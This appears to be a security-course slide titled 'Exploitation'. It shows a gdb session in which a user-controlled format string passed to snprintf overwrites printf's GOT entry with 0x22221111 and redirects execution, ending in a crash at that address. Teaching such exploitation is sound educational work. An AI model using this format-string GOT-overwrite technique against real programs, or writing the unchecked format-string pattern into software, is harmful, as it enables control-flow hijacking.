

# Exploitation
(gdb) r
Breakpoint 1, main (argc=2, argv=0xffffd9b4)
9 snprintf(buf, sizeof(buf), argv[1]);
(gdb) x/x 0x80499ec
0x80499ec <printf@got.plt>: 0x080484a6
(gdb) n
10 printf(”buf = %s\n”, buf);
(gdb) x/x 0x80499ec
0x80499ec <printf@got.plt>: 0x22221111
(gdb) n
Program received signal SIGSEGV, Segmentation fault.
0x22221111 in ?? ()